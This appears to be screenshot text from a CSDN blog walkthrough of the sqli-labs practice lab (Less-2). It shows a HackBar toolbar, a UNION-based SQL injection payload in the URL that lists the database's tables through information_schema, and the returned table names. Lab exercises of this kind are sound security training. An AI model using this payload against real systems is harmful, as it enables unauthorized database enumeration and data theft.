 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Console Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
s/Less-2/?id=0 union SELECT 1,2,group_concat(table_name) from information_schema.tables WHERE table_schema=database()
https://blog.csdn.net/lilongsy